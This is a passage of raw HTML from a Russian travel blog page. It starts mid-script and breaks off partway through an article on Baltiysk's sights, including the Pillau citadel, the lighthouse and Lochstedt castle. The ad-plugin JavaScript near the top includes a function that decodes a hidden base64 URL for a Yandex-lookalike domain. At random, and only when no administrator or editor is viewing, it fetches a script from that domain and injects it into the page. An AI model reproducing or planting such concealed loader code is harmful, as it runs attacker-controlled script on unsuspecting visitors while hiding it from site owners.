l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-5828 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/luchshie-dostoprimechatelnosti-baltijska/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/luchshie-dostoprimechatelnosti-baltijska/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-5828" class="article-post post-5828 post type-post status-publish format-standard  category-chto-posmotret-v-rossii">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="item"><span itemprop="name">Что посмотреть в России</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="articleSection">Что посмотреть в России</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="5828">1.2k.</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Лучшие достопримечательности Балтийска</h1>
                    
                    <div class="entry-image">
                <img width="770" height="368" src="/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Балтийск достопримечательности" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg 770w, /wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti-300x143.jpg 300w, /wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti-768x367.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>В городе Балтийске из достопримечательностей можно осмотреть старинные дома, соборы, парки, храмы и церкви. Самый западный населенный центр России привлекает не только живописными видами, но и кораблями в гавани, возможностью прогуляться по берегу Балтийского моря, древним маяком и другими интересными местами. Прежде чем отправиться в путешествие по окраине страны, я рекомендую обязательно изучить маршрут на карте.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#para-faktov-o-baltiyske">Пара фактов о Балтийске</a></li><li class="level-1"><a href="#top-10-dostoprimechatelnostey-baltiyska">Топ-10 достопримечательностей Балтийска</a></li><li class="level-2"><a href="#tsitadel-pillau">Цитадель Пиллау</a></li><li class="level-2"><a href="#mayak">Маяк</a></li><li class="level-2"><a href="#zamok-lohshtedt">Замок Лохштедт</a></li><li class="level-2"><a href="#naberezhnaya-baltiyska">Набережная Балтийска</a></li><li class="level-2"><a href="#kazarmy-i-vodonapornaya-bashnya">Казармы и водонапорная башня</a></li><li class="level-2"><a href="#pastorskiy-dom">Пасторский дом</a></li><li class="level-2"><a href="#svyato-georgievskiy-sobor">Свято-Георгиевский собор</a></li><li class="level-2"><a href="#gorodskoy-park">Городской парк</a></li><li class="level-2"><a href="#nablyudatelnaya-vyshka">Наблюдательная вышка</a></li><li class="level-2"><a href="#aerodrom-noytif">Аэродром «Нойтиф»</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="para-faktov-o-baltiyske">Пара фактов о Балтийске</h2>
<p>За долгое существование города происходило много событий. Раньше посетить Балтийск в роли туриста было невозможно, вход осуществлялся только по пропускам. Вплоть до 1945 г. велась борьба королей за право обладать немецким центром под названием Пиллау.</p>
<p>С 2009 г. приморский пункт стал принимать туристов. Несмотря на то что город небольшой (с населением 33 тыс. человек), советую здесь задержаться, потому что посмотреть в Балтийске можно многое: начиная с парада кораблей флота и заканчивая памятником женщине на коне.</p>
<h2 id="top-10-dostoprimechatelnostey-baltiyska">Топ-10 достопримечательностей Балтийска</h2>
<p>Многие интересные места населенного пункта связаны с морем и военными заслугами флота.</p>
<p>У туристов есть возможность самостоятельно увидеть красоту главных в Балтийске достопримечательностей:</p>
<ul>
<li>маяка;</li>
<li>Свято-Георгиевского Собора;</li>
<li>наблюдательной вышки и др.</li>
</ul>
<p>Здесь можно погрузиться в атмосферу старинного прусского поселения, которое оставит незабываемые впечатления в памяти.</p>
<blockquote><p>Площадь города сравнительно невелика, поэтому интересные места, памятники архитектуры можно осмотреть за 1 день.</p></blockquote>
<p>При хорошей погоде рекомендую покататься по морскому каналу и насладиться пейзажами Балтийского моря.</p>
<h3 id="tsitadel-pillau">Цитадель Пиллау</h3>
<p>Достопримечательность в виде средневековой крепости считается памятником военной архитектуры. Цитадель была возведена в 1626 г. по указу шведского короля Густава II Адольфа.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Кирпичное сооружение обнесено водным рвом и имеет 5-угольную форму. В прошлом крепость осуществляла военную функцию и выполняла роль хранилища оружия.</p>
<p>Сейчас в здании казармы действует музей. В нем выставлены предметы, найденные в окрестностях. Можно подняться на стену и полюбоваться живописным видом на проходящие мимо корабли.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/samye-interesnye-mesta-staroj-russy/" target="_blank" rel="nofollow" class="u2831f610653f7a01664f6198be7e5dda"><!-- INLINE RELATED POSTS 1/2 //--><style> .u2831f610653f7a01664f6198be7e5dda , .u2831f610653f7a01664f6198be7e5dda .postImageUrl , .u2831f610653f7a01664f6198be7e5dda .centered-text-area { min-height: 80px; position: relative; } .u2831f610653f7a01664f6198be7e5dda , .u2831f610653f7a01664f6198be7e5dda:hover , .u2831f610653f7a01664f6198be7e5dda:visited , .u2831f610653f7a01664f6198be7e5dda:active { border:0!important; } .u2831f610653f7a01664f6198be7e5dda .clearfix:after { content: ""; display: table; clear: both; } .u2831f610653f7a01664f6198be7e5dda { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u2831f610653f7a01664f6198be7e5dda:active , .u2831f610653f7a01664f6198be7e5dda:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u2831f610653f7a01664f6198be7e5dda .centered-text-area { width: 100%; position: relative; } .u2831f610653f7a01664f6198be7e5dda .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2831f610653f7a01664f6198be7e5dda .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2831f610653f7a01664f6198be7e5dda .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2831f610653f7a01664f6198be7e5dda:hover .ctaButton { background-color: #7F8C8D!important; } .u2831f610653f7a01664f6198be7e5dda .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2831f610653f7a01664f6198be7e5dda .u2831f610653f7a01664f6198be7e5dda-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2831f610653f7a01664f6198be7e5dda:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2831f610653f7a01664f6198be7e5dda-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Самые интересные места Старой Руссы</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Цитадель Пиллау" height="460" src="/wp-content/uploads/2021/05/Tsitadel-Pillau.jpg" width="700"><figcaption class="wp-caption-text">Цитадель Пиллау пятиугольной формы.</figcaption></figure>
<h3 id="mayak">Маяк</h3>
<p>Старинная и действующая башня существует с 1741 г. Изначально строение было деревянным. Позже возвели новое, но неоднократно подвергали его перепланировкам.</p>
<p>С высоты 33 м застекленная площадка маяка открывает завораживающий вид на залив, Балтийскую косу и побережье. Свет фонарей на башне распространяется на 15 морских миль и указывает путь кораблям.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Маяк" height="525" src="/wp-content/uploads/2021/05/Mayak(1).jpg" width="700"><figcaption class="wp-caption-text">Маяк имеет высоту 33 м.</figcaption></figure>
<h3 id="zamok-lohshtedt">Замок Лохштедт</h3>
<p>На Балтийской косе раньше располагалась крепость, от которой остались фрагменты стен. Сооружение пострадало в ходе боевых действий во время Второй мировой войны.</p>
<blockquote><p>В прошлом замок был окружен рвами, откосами, которые уходили в залив, и хорошо защищал.</p></blockquote>
<p>Замок использовался в качестве резиденции наместника магистра, служил кладовой для янтаря. Также в нем размещалась тюрьма. Сейчас это памятник архитектуры конца XIII в. с сохранившимися внешними стенами и несколькими подземельями.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Замок Лохштедт" height="467" src="/wp-content/uploads/2021/05/Zamok-Lohshtedt.jpg" width="700"><figcaption class="wp-caption-text">Посетите таинственные руины замка Лохштедт.</figcaption></figure>
<h3 id="naberezhnaya-baltiyska">Набережная Балтийска</h3>
<p>Каждому туристу непременно нужно прогуляться по живописной набережной города. Архитектурные памятники с одной стороны и морская гладь с другой завораживают взгляд. Рекомендую осмотреть Южный и Северный молы – они выстроены с целью защитить город от бушующих стихий.</p>
